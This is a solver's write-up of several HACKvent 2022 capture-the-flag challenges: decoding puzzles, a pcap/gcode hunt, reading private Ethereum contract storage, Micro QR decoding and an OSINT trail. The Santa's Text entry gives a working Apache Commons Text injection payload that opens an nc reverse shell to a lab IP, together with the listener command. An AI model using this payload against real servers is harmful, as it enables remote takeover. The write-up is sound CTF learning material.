[144, 28, -72, 0, 146, -112, -30, 112, -18, 36, -18, -104, 78, 48, -140, 134, -24, -18, -30, -14, 104]
To solve the challenge, we needed to guess the next steps. After looking at the array for a long time, I saw the pattern. The flag always starts with “HV22{“; in decimal, this is “72 86 50 50 123”. If we divide all the degrees by two and add the last number to it, we get the decimal representation of the flag. This we can solve with a very simple python script:
degrees = [144, 28, -72, 0, 146, -112, -30, 112, -18, 36, -18, -104, 78, 48, -140, 134, -24, -18, -30, -14, 104]
divided = [x / 2 for x in degrees]

flag = ""
n = 0
for c in divided:
	c += n
	n = c
	flag += chr(int(c))

print(flag)
$ python3 sol.py
HV22{C4lcul8_w1th_PI}
Flag
HV22{C4lcul8_w1th_PI}
[HV22.05] Missing gift

Description
Like every year the elves were busy all year long making the best toys in Santas workshop. This year they tried some new fabrication technology. They had fun using their new machine, but it turns out that the last gift is missing.
Unfortunately, Alabaster who was in charge of making this gift is not around, because he had to go and fulfill his scout elf duty as an elf on the shelf.
But due to some very lucky circumstances the IT-guy elf was capturing the network traffic during this exact same time.
This challenge was written by wangibangi. Truly smart as a fox.
Goal:
Can you help Santa and the elves to fabricate this toy and find the secret message?
Download PCAP file: tcpdump.pcap
Solution
The fast track to the solution looks like this (obviously, I lost some time browsing through the pcap file in Wireshark and looking for clues): Open Wireshark, File, Export Objects, HTTP, Save all. This exports multiple files of the HTTP traffic to our computer. When analyzing the files, we identify one file containing gcode data. Due to the export of Wireshark, it is called “local”, but by analyzing the traffic, we discover that the original file name is “hv22.gcode”. With the web service https://gcode.ws/, we can load the file and display its content, which reveals the flag.

Flag
HV22{this-is-a-w4ste-of-pl4stic}
[HV22.H1] Santa’s Secret

Description
S4nt4444…..s0m3wh3r3 1n th3 34sy ch4ll4ng3sss…..th3r3s 4n 34sy fl4g h1ddd3333nnnn…..sssshhhhh
There is no 24h bonus on the hidden challenges!
Solution
The hidden flag was placed inside the challenge of day 5. As there is a huge pcap file with a lot of data, I lost a lot of time trying to find the flag inside the network traffic. After some time, I focused on the big gcode file, which also provided the flag for day 5. Somewhere in the middle of the file hv22.gcode, there are five lines with comments:
;G1 X34.st3r E36 ;)
;G1 X72.86 Y50.50 E123.104
;G1 X49.100 Y100.51 E110.45
;G1 X102.108 Y52.103 E33,125
I extracted all the numeric values and converted them from decimal to ASCII characters with CyberChef.
Flag
HV22{h1dd3n-fl4g!}
[HV22.06] privacy isn’t given

Description
As every good IT person, Santa doesn’t have all his backups at one place. Instead, he spread them all over the world.
With this new blockchain unstoppable technology emerging (except Solana, this chain stops all the time) he tries to use it as another backup space. To test the feasibility, he only uploaded one single flag. Fortunately for you, he doesn’t understand how blockchains work.
Can you recover the flag?
This challenge was written by HaCk0. HaCk0 if you’re reading this, can you send me some ether pleazze?
Information
Start the Docker in the Resources section. You will be able to connect to a newly created Blockchain. Use the following information to interact with the challenge.
Wallet public key0x28a8746e75304c0780e011bed21c72cd78cd535eWallet private key0xa453611d9419d0e56f499079478fd72c37b251a94bfde4d19872c44cf65386e3Contract address:0xe78A0F7E598Cc8b0Bb87894B0F60dD2a88d6a8Ab
The source code of the contract is the following block of code:
// SPDX-License-Identifier: UNLICENSED
pragma solidity ^0.8.9;

contract NotSoPrivate {
    address private owner;
    string private flag;

    constructor(string memory _flag) {
        flag = _flag;
        owner = msg.sender;
    }

    modifier onlyOwner() {
        require(msg.sender == owner);
        _;
    }

    function setFlag(string calldata _flag) external onlyOwner {
        flag = _flag;
    }
}
Solution
As this was the first Blockchain challenge in HACKvent 2022, I spent a vast amount of time setting up all the dependencies like Metamask and Remix. After I did, I discovered that it was not needed for this challenge.
Data stored on the Blockchain is public, even when a variable has a private state. These variables are not available for other contracts but can be enumerated using Web3. This is because variables on the EVM (Ethereum Virtual Machine) are stored in order in an array. Through Web3, we can directly reference this array and get the corresponding values. You can find more information about this problem here: https://cryptomarketpool.com/access-private-data-on-the-eth-blockchain/
I solved this challenge with the Web3.py Python library.
from web3 import Web3, HTTPProvider

w3 = Web3(HTTPProvider('http://152.96.7.10:8545'))
print(w3.eth.getStorageAt('0xe78A0F7E598Cc8b0Bb87894B0F60dD2a88d6a8Ab', 1))
$ python3 sol.py
b'HV22{Ch41nS_ar3_Publ1C}\x00\x00\x00\x00\x00\x00\x00\x00.'Flag
HV22{Ch41nS_ar3_Publ1C}
[HV22.07] St. Nicholas’s animation

Description
Santa has found a weird device called an “Oxocard Blockly”, which seems to display a sequence of images. He believes it has got something to do with a QR code, but it doesn’t seem complete…
You can’t fly to the north pole, so Santa sent you a video of the device in action.
The elves are having a karaoke and left with in a hurry while singing into their micro. This means that they aren’t there to help him, so now is your chance to make a good impression and find the flag!
Resource: recording.mp4
This challenge was written by kuyaya. HACKvent + QR challenges = <3
Solution
If we look at the video, we can see a pattern. Four blocks are shown after each other in a new position: top left, top right, bottom left, and bottom right. Right after this, the video shows the top left part of a QR code (the square), followed by three more images. They need to be aligned like the pattern told us. I lost so much time because I assumed it was a normal QR code. Instead, we need to create a Micro QR Code. After finding out about the Micro QR Code, it was pretty straightforward. I used this web service to draw the QR code manually. https://www.pixilart.com/draw

The next challenge was to find a scanner that supports Micro QR codes. I was faster adapting a Python script from Stackoverflow than finding a working scanner online.
import numpy as np
import pyboof as pb

data_path = "qr.png"
detector = pb.FactoryFiducial(np.uint8).microqr()
image = pb.load_single_band(data_path, np.uint8)
detector.detect(image)

print("Detected a total of {} QR Codes".format(len(detector.detections)))
for qr in detector.detections:
    print("Message: " + qr.message)
    print("     at: " + str(qr.bounds))
$ python3 sol.py
Launching Java process: java_port=25333 python_port=25334
Gateway Server Started
Detected a total of 1 QR Codes
Message: HV22{b0f}
at: Polygon2D( (123.0,89.0) (557.9999999999089,89.00000000003412) (557.9999999998532,523.9999999998881) (123.00000000000962,523.9999999999582) )Flag
HV22{b0f}
[HV22.08] Santa’s Virus

Description
A user by the name of HACKventSanta may be spreading viruses. But Santa would never do that! The elves want you to find more information about this filthy impersonator.
This challenge was created by yuva. I swear he doesn’t write viruses!

Solution
Google didn’t return any results when searching for “HACKventSanta”. As we only have a username, I used the tool “Blackbird” to search for users on Social Networks. The tool returned one single result on Instagram.

From the Instagram profile, we get the link to the GitHub page, which has one project, and we can download a file named “files.zip”. In the archive, there is only one index.html file with a message, but otherwise, nothing suspicious.

Based on the message in the HTML file, we look at the tags of the Git repository and can find three more files.


Both archives do not contain any new files. But the file “Undetected” is interesting. It is an ELF executable and includes the following strings.
I am innocent!
I am not a hacker
This is not a virus
I can only give you key which you might need:
 ThisIsTheKeyToReceiveTheGiftFromSanta
But Go ahead and check my md5, I swear I am undetected!
We do as he says and upload the file “Undetected” to virustotal.com which reveals a Twitter user.
On the Twitter profile, we can see three posts whit QR codes. One contains the Youtube-Link, where we get rickrolled, the second includes a link to a Christmas song, and the third has a link to a Google Drive document.

The Google Drive document asks for a password, where we can enter the key “ThisIsTheKeyToReceiveTheGiftFromSanta” we found in the “Undetected” file. The document is a PDF file that contains the base64 encoded flag.

Flag
HV22{HOHO+SANTA+GIVES+FLAGS+NOT+VIRUS}
[HV22.09] Santa’s Text

Description
Santa recently created some Text with a 🐚, which is said to be vulnerable code. Santa has put this Text in his library, putting the library in danger. He doesn’t know yet that this could pose a risk to his server. Can you backdoor the server and find all of Santa’s secrets?
This challenge was written by yuva. Yuva, can you text Santa what Text he has?
Solution
The challenge entry point is this lovely little website. If we enter a text, it is “encrypted” with rot-13 and returned to the page. If we don’t enter anything, the default string “HV22santa” is returned and “encrypted” with rot-13.


I wrongly assumed this challenge was about a typical code injection vulnerability. I tried all possible injection payloads but wasn’t successful.
I re-read the challenge description and got a new clue: The challenge category is “Penetration Testing”. The information mentions a library, and what I only recognized while reading the description the second time: “Text” is always written with a capital “T”, and suddenly everything becomes clear. Just recently, a critical vulnerability in the library Apache Text led to remote code execution (RCE)! With this information, we can solve the challenge in no time.
We first need to ensure that we have a VPN connection to the Hacking-lab network. Then we set up a Netcat listener to establish a reverse shell.
$ nc -lnvp 1337
Listening on 0.0.0.0 1337
Now we can copy and paste the payload found in the vulnerability description and alter it to connect the reverse shell back to my workstation. We must remember that the payload must be “encrypted” by rot-13. Otherwise, of course, it will not work.
Payload:
${script:javascript:java.lang.Runtime.getRuntime().exec('nc 10.13.0.154 1337 -e /bin/bash')}Rot13 Payload:
${fpevcg:wninfpevcg:wnin.ynat.Ehagvzr.trgEhagvzr().rkrp('ap 10.13.0.154 1337 -r /ova/onfu')}And we get a shell and find the file “FLAG.txt” in the server’s directory “/SANTA/”.


Flag
HV22{th!s_Text_5h€LL_Com€5_₣₹0M_SANTAA!!}
[HV22.10] Notme

Description
Santa brings you another free gift! We are happy to announce a free note taking webapp for everybody. No account name restriction, no filtering, no restrictions and the most important thing: no bugs! Because it cannot be hacked, Santa decided to name it Notme = Not me you can hack!
Or can you?
This challenge was written by HaCk0. A non-blockchain challenge, what a surprise!
Solution
I got “first blood”🩸for this challenge! But probably only because I found another, unintended way to solve it – which was easier than the original one. The intended solution was a blind & time-based SQL injection.
When we start the challenge, the following website loads.

We can register a user, create notes, list and read our notes and update the user’s password. I first started to look at the API requests with Burp. I created two users: “user1” and “user2”. We can see that they get the id 1 and 2. Both receive the role “user”, and the password is returned as an unsalted SHA256 string.
